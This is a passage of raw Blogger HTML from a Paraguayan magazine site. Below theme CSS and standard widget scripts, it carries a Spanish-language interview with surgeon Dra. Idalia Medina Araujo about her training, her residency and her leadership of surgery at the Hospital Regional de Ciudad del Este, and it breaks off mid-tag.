50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7690855460468278 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Pacifico&family=Permanent+Marker&family=Lobster&family=Great+Vibes&family=Barlow+Semi+Condensed&family=Dancing+Script&family=Anton"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Inicio</a></li>
<li><a href='http://revistadpm.blogspot.com/p/quienes-somos-revista-de-primera-mano.html'>Nosotros</a></li>
<li><a href='http://revistadpm.blogspot.com/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='//https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber' target='_blank' title='youtube'></a></li>
<li><a class='Instagram' href='//https://www.instagram.com/revista_dpm/' target='_blank' title='Instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/' target='_blank' title='facebook'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.revistadeprimeramano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Revista DE PRIMERA MANO' height='179px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHqERgEWwKp16gZs6VZ1kMyW-n832QLs1D4vHLbktpfYgiCfodVf_gztH-WJIgILxbR9dr2SXFnYbRjGNkCoet5IpAvSQMKPPwC3tsI49ZJozZlHLu2QJ4z1bfjsLTbz7liyOmJS-rQCo/s1600/DPM+copia+%25282%2529.jpg' style='display: block' width='179px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>REVISTA</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="" src="[data-uri]" / />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.revistadeprimeramano.com/'>Inicio</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/BELLEZA%20Y%20EST%C3%89TICA?&max-results=10' itemprop='url'>Belleza</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/ARTE?&max-results=10' itemprop='url'>Espectáculo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SOCIALES?&max-results=10' itemprop='url'>Relatos y Sociales</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/TURISMO?&max-results=10' itemprop='url'>Turismo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/MASCOTAS?&max-results=10' itemprop='url'>Mascotas</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/Tecnologia?&max-results=10' itemprop='url'>Tecnologia</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SALUD?&max-results=10' itemprop='url'>Salud</a></li>
<li itemprop='name'><a href='http://revistadpm.blogspot.com/search/label/EDITORIAL?&max-results=10' itemprop='url'>Editorial</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemkKM_c6rzPwssfks_fIAsFwjrolmZKp14_FOMGHzM9kjO-mYSSOTcmVAWb5HJxsBheNpreQZIeXxHD2Bg0H0LgMH0y0UMPLTYFd6Zltcn-mvCyqRkbOuoVwVGjkHlb7OWuFwOAUdUq3eNoQPyr141aAKvd81-Rkm_3CxBxnir79rv2kCAmwkExah/s320/DSC_9627.JPG' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.revistadeprimeramano.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.revistadeprimeramano.com/search/label/CONTENIDO' property='v:title' rel='v:url'>CONTENIDO</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.revistadeprimeramano.com/search/label/NOTAS' property='v:title' rel='v:url'>NOTAS</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.revistadeprimeramano.com/search/label/SALUD' property='v:title' rel='v:url'>SALUD</a></span>
<brc>/</brc>
<span>DRA. IDALIA MEDINA ARAUJO</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
DRA. IDALIA MEDINA ARAUJO
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04854855744483899237' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04854855744483899237' rel='author' title='REVISTA DE PRIMERA MANO'>
<span itemprop='name'>REVISTA DE PRIMERA MANO</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.revistadeprimeramano.com/2022/06/dra-idalia-medina-araujo.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.revistadeprimeramano.com/2022/06/dra-idalia-medina-araujo.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2022-06-22T16:22:00-07:00'>junio 22, 2022</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.revistadeprimeramano.com/search/label/CONTENIDO' rel='tag'>CONTENIDO</a>,
<a href='https://www.revistadeprimeramano.com/search/label/NOTAS' rel='tag'>NOTAS</a>,
<a href='https://www.revistadeprimeramano.com/search/label/SALUD' rel='tag'>SALUD</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4823030356883542455' itemprop='articleBody'>
<meta content='Dra. Idalia Medina. EL CIRUJANO TRABAJA CON  LA MENTE, LAS MANOS Y EL CORAZÓN Ella es polifacética, médica por excelencia, especialista en C...' name='twitter:description'/>
<p><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemkKM_c6rzPwssfks_fIAsFwjrolmZKp14_FOMGHzM9kjO-mYSSOTcmVAWb5HJxsBheNpreQZIeXxHD2Bg0H0LgMH0y0UMPLTYFd6Zltcn-mvCyqRkbOuoVwVGjkHlb7OWuFwOAUdUq3eNoQPyr141aAKvd81-Rkm_3CxBxnir79rv2kCAmwkExah/s4496/DSC_9627.JPG" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="3000" data-original-width="4496" height="214" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemkKM_c6rzPwssfks_fIAsFwjrolmZKp14_FOMGHzM9kjO-mYSSOTcmVAWb5HJxsBheNpreQZIeXxHD2Bg0H0LgMH0y0UMPLTYFd6Zltcn-mvCyqRkbOuoVwVGjkHlb7OWuFwOAUdUq3eNoQPyr141aAKvd81-Rkm_3CxBxnir79rv2kCAmwkExah/s320/DSC_9627.JPG" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dra. Idalia Medina.</td></tr></tbody></table><span style="color: #990000; font-family: helvetica; font-size: large;"><b>EL CIRUJANO TRABAJA CON&nbsp;</b></span><b style="color: #990000; font-family: helvetica; font-size: x-large;">LA MENTE, LAS MANOS Y EL CORAZÓN</b></p><p style="text-align: justify;">Ella es polifacética, médica por excelencia, especialista en Cirugía General y en Patología Quirúrgica de las Glándulas Tiroides, entre otras actividades que está desempeñando. Es conocida por sus actividades gremiales, siempre defendiendo a sus colegas y en pro de los pacientes más necesitados del Hospital Regional de Ciudad del Este.&nbsp;</p><p style="text-align: justify;">De ella sabemos lo que la prensa nos informa parcialmente, pero hoy tenemos una entrevista exclusiva con la Dra. Idalia Agustina Medina Araujo, con 15 años al servicio de la salud.</p><p><span style="color: #2b00fe; font-family: helvetica; font-size: large;"><b>ES UNA CARRERA DE RESISITENCIA</b></span></p><p><b>&#191;Cómo fue su tiempo de estudiante de medicina?<br /></b></p><p style="text-align: justify;"><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk_wpjFz438yWrA0X3Rs5dEX584YMYPq0bCDQ39mEjDhIQrgDOIFjQzKSpH8VqsOCa6u2VaAxntGpTbklvLZqmK8K81vetFInJ9LO22iNzwI6hIExvUuxB2pm3RA__i1jwwCMoj1CTby0XL2GPvSF6g3kocrWoA9Vh60Y-Az11siewEQ2wD1Qpo9OA/s4496/DSC_9628.JPG" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="3000" data-original-width="4496" height="268" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk_wpjFz438yWrA0X3Rs5dEX584YMYPq0bCDQ39mEjDhIQrgDOIFjQzKSpH8VqsOCa6u2VaAxntGpTbklvLZqmK8K81vetFInJ9LO22iNzwI6hIExvUuxB2pm3RA__i1jwwCMoj1CTby0XL2GPvSF6g3kocrWoA9Vh60Y-Az11siewEQ2wD1Qpo9OA/w400-h268/DSC_9628.JPG" width="400" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Sala pre y post operatoria.</td></tr></tbody></table>Mi época de estudiante fue bastante intenso, me dediqué a tiempo completo a estudiar y aprender. Soy egresada de la Universidad Católica de Villa Rica, promoción 2007.</p><p style="text-align: justify;"><b>&#191;Dónde realizo su Residencia médica?</b></p><p style="text-align: justify;">La Residencia Médica hice en el Hospital Regional de Ciudad del Este, rendí&nbsp; el Conarem, gracias a Dios pude conseguir un lugar y empecé en el 2008. Conocía este hospital desde mi época de estudiante porque frecuentaba para hacer mis prácticas y mi internado fue en el 2007, tiempo que entré en contacto con los personales de la Institución quienes me abrieron las puertas siendo estudiante.</p><p><b>&#191;Alguna Anécdota que recuerde de su internado?</b></p><p style="text-align: justify;"></p><div style="text-align: justify;">Hay muchas anécdotas. Pasamos momentos de risas y llantos. Cuando se tiene un paciente, de verdad le tomamos cariño rápidamente en los años de residencia y los compañeros pasan a ser nuestra familia y nos sentimos acogidos por todos. Nosotros éramos sólo tres residentes, recuerdo una anécdota y fui la primera en atreverse porque siempre fui caradura (jaja) o sea, muy curiosa para meterme por todos lados. Se presentó un caso para cirugía, yo entré a preparar, siendo una R1 en último periodo. Era una Laparotomía en un paciente con cuadro obstructivo, alzamos al paciente, y antes de que suba mi jefe yo me preparé y me coloqué en&nbsp; el lugar del cirujano, es decir a la derecha del paciente como para empezar la laparotomía. Llega mi jefe, se viste y pensé: yo acá voy a ligar un buen reto, me expulsa del quirófano o sigo la cirugía, cualquier cosa podía pasar. Gracias a Dios, me dejó operar al paciente y yo seguía con el Jesús en la boca pero, acompañado del jefe todo parece más fácil. Esa cirugía fue un éxito.</div><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic_I2bEKHP-fTjGVTbJr-HBTXIAcs8oGj4hNel59CA0iTLIzimSq4Xj_bP2xVcnBKv2kjOZCWAxcfmY86CFibf4fJ77F_g05kHGicic5FvSdzSbDTKFPN3BQWgZNy6MdJgAdVw2pSJ1pIlJBeCdvM2DIAPLCXh9NK1Su6ZzNwYJ6vN1SkXHWXW_8DO/s4496/DSC_9622.JPG" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="3000" data-original-width="4496" height="269" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic_I2bEKHP-fTjGVTbJr-HBTXIAcs8oGj4hNel59CA0iTLIzimSq4Xj_bP2xVcnBKv2kjOZCWAxcfmY86CFibf4fJ77F_g05kHGicic5FvSdzSbDTKFPN3BQWgZNy6MdJgAdVw2pSJ1pIlJBeCdvM2DIAPLCXh9NK1Su6ZzNwYJ6vN1SkXHWXW_8DO/w400-h269/DSC_9622.JPG" width="400" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Con los médicos residentes.</td></tr></tbody></table><p></p><p>Por eso siempre digo a los residentes de ahora que, en principio ya tienen un NO, ahora deben ir en busca del SI. No pueden ni deben esperar a que se le sirva en bandejas.</p><p><b>&#191;Qué le significó realizar la residencia en este hospital?</b></p><p style="text-align: justify;">La residencia médica no es fácil, más aun tratándose de CIRUGÍA, por ser verticalista y esto es hasta la actualidad, más todavía en mi tiempo ya que era un sistema machista. Éramos dos mujeres en la residencia, yo como R1 y otra R2 que era mi superior. No fue fácil, pero pude surgir entre mis compañeros con el apoyo de todos y de mi familia porque soy de Pdte. Franco y, el entorno familiar ayuda bastante.&nbsp;</p><p><b>&#191;Cuáles son sus especialidades?</b></p><p>Soy especialista en Cirugía General y mínima invasiva. Especialista en patología quirúrgica de las Glándulas Tiroides.</p><p><b>Hoy es Jefa de Residentes del HRCDE, &#191;Cuál&nbsp;es su misión y objetivo al respecto?</b></p><p></p><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsCd_36KWbnr8HCWBzcXOflQsPIzmZYWaLGumUhwPfobmscWxGqc3yTxL7rd6LoV9m3zUEn8lap0bjICRL75YkmYhWriQQ184lqOVQIAxqfSea84-Os804JcxnptJayjZ2h2WlkoUoScD80ehfwx69uO8LEFesAuSWh5249pjehsq-An3ulIZcXG9K/s276/descarga%20(8).jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="183" data-original-width="276" height="183" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsCd_36KWbnr8HCWBzcXOflQsPIzmZYWaLGumUhwPfobmscWxGqc3yTxL7rd6LoV9m3zUEn8lap0bjICRL75YkmYhWriQQ184lqOVQIAxqfSea84-Os804JcxnptJayjZ2h2WlkoUoScD80ehfwx69uO8LEFesAuSWh5249pjehsq-An3ulIZcXG9K/s1600/descarga%20(8).jpg" width="276" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">...</td></tr></tbody></table>Actualmente estoy en la Jefatura del Servicio de Cirugía del Hospital Regional de Ciudad del Este, para mí es un orgullo poder estar, primero, como mujer y, contar con el apoyo de todos mis colegas cirujanos que, en su momento fueron mis jefes. Es un logro muy satisfactorio tanto personal como profesionalmente.&nbsp;<p></p><p style="text-align: justify;">Mantener una disciplina no es fácil y cada uno de los residentes son como mis hijos, hay momento de felicitaciones y también de regaños. Lastimosamente en algunas ocasiones tenemos que ser duros con los chicos y es para mantener la disciplina; ellos entienden y agradecen porque a donde van, ellos surgen y se destacan como profesionales cirujanos. Me llena de orgullo cuando me comentan de sus pasantías rurales.</p><p><b>Los residentes médicos a su cargo, &#191;responden a las exigencias y a las duras disciplinas?&nbsp;</b></p><p style="text-align: justify;">El médico cirujano es aquel profesional que trabaja con la mente, las manos y el corazón, es decir debemos estar munido de habilidades y mucho conocimiento, para saber qué y para qué estamos haciendo tal procedimiento y, cuáles son las probables complicaciones al que podemos enfrentarnos y cómo podemos solucionarlo.&nbsp;</p><p style="text-align: justify;"></p><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiEd9xDVS58waXZBaU-GGfK4Hv9rJhzdNr9-MT_urQlha2HuBTyi6zpHkKhcf8gdyJ19cZX0RvOMQjAi4WEag_yMzY00HKsmIttHyAovwPckRu-VVP9_RZ2YdnMCVoFNcJ-FLRA4xmxFsUexClzryh1CLCD_Mqi75mJZjeexBUk3F6qpOQ5lNv0qQw/s1681/SAN%20CAMILO.jpg" imageanchor="1"><img border="0" data-original-height="1681" data-original-width="1169" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiEd9xDVS58waXZBaU-GGfK4Hv9rJhzdNr9-MT_urQlha2HuBTyi6zpHkKhcf8gdyJ19cZX0RvOMQjAi4WEag_yMzY00HKsmIttHyAovwPckRu-VVP9_RZ2YdnMCVoFNcJ-FLRA4xmxFsUexClzryh1CLCD_Mqi75mJZjeexBUk3F6qpOQ5lNv0qQw/w446-h640/SAN%20CAMILO.jpg" width="446" /></a></div><div style="text-align: right;">Los que estamos en esta especialidad hacemos una carrera de resistencia, principalmente los primeros años, luego uno se va acostumbrando a la disciplina y a la vida hospitalaria. Esta carrera profesional&nbsp; hace que uno analice todos los días y hace forjar nuestro carácter porque realmente se necesita mucha fuerza de voluntad y carácter fuerte ya que, en cuestiones de segundo un error puede ser fatal, por eso se necesita concentración al máximo y estar pendiente de todo.&nbsp;</div><div style="text-align: right;"><br /></div><p></p><p><b>Con respecto a su especialidad en Glándulas Tiroides, &#191;Dónde&nbsp;está atendiendo?</b></p><p style="text-align: justify;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right; margin-left: 1em; text-align: right;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB3s4ErEfttpXgN99e91klbMbYpxJAC80GjgjM4zLvoIRWnDXnfzEViTv0IMAY12pUhznAjFKs4P_fQ-TA3wqI7D3Wt_e_KG8p9F0E8bgYnVCgVZnbvM0tWs6PRUkxg465MfJf1gxWmT1oMeQKwFuImgQqXvum7QAWQRE1Yjj3UnWFkrGwI5SjzewF/s1016/6U7R5OM5U5AUXLNZJAKIYML7NA.jpeg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="677" data-original-width="1016" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB3s4ErEfttpXgN99e91klbMbYpxJAC80GjgjM4zLvoIRWnDXnfzEViTv0IMAY12pUhznAjFKs4P_fQ-TA3wqI7D3Wt_e_KG8p9F0E8bgYnVCgVZnbvM0tWs6PRUkxg465MfJf1gxWmT1oMeQKwFuImgQqXvum7QAWQRE1Yjj3UnWFkrGwI5SjzewF/s320/6U7R5OM5U5AUXLNZJAKIYML7NA.jpeg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">..</td></tr></tbody></table>Atiendo en el Sanatorio San Camilo de Pdte. Franco, siempre relacionado a la parte quirúrgica de las Glándulas Tiroides, procedimientos mínimamente invasivo ya sean punciones y drenajes. En el Hospital Regional no hago consultorio, soy encargada de la jefatura que es más administrativa y esto me lleva mucho tiempo porque casi todas las veces gerenciamos pobreza, a diario nos encontramos que a tal paciente le falta hilo, anestesia y, urge operarlo. Por otra parte, están las cirugías programadas y los que están en lista de espera. Todo esto parece fácil pero se debe organizar, son muchos papeleos.</p><p><b>&#191;Cómo va la acreditación de la especialidad de Cirugía general en el HRCDE?</b></p><p>Este año estamos con la acreditación de la especialidad de Cirugía general de posgrado, estamos en la lucha y esperamos que suceda en este 2022. Esto va significar un logro muy importante para todos nosotros en el Hospital Regional de Ciudad del Este.</p><p><b>Los profesionales en este servicio de salud por el MSPB, &#191;están conformes en cuanto a insumos e infraestructura?&nbsp;</b></p><p style="text-align: justify;"><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyx3d0zyXCYQq9jd3eU3DFcCJJ3BQ8toGmptFdOUg2vQrrVf05dyKVvGBhbbkF24G1AExPmqs6jyjOoEroPhIJTsxErC489NSvqromt8TMw5OkqCVui7bhKEY0mr3tjWpoaz2_Zndqf5BcN2fZ1Y7to4dRdORJ-Vo7Sh32UjWIqsCJJbKmn_597m6m/s741/IVZCU72U65AXBLXQ55G4WGNCJQ.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="495" data-original-width="741" height="214" 